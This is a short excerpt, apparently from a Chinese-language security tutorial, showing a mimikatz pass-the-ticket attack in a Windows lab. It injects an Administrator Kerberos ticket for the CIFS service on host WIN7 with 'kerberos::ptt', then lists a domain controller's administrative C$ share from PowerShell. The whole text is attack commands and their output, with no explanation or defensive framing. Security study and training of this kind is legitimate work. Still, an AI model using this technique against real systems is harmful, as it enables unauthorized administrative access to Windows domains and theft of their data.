 mimikatz # kerberos::ptt [0;4de648]-1-0-40a00000-Administrator@cifs-WIN7.kirbi
* File: '[0;4de648]-1-0-40a00000-Administrator@cifs-WIN7.kirbi': OK
mimikatz # exit
Bye!
PS C:\Users\test1\Desktop\mimiaktz> dir \\dc\c$
目录: \\dc\c$
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---- 2009/7/14 11:20 PerfLogs
d-r-- 2020/9/26 12:41 Program Files
d-r-- 2020/9/25 16:26 Program Files (x86)
d-r-- 2020/10/12 8:49 Users
d---- 2020/10/10 19:29 Windows
-a--- 2020/10/10 19:45 480 ip.txt
天億网络安全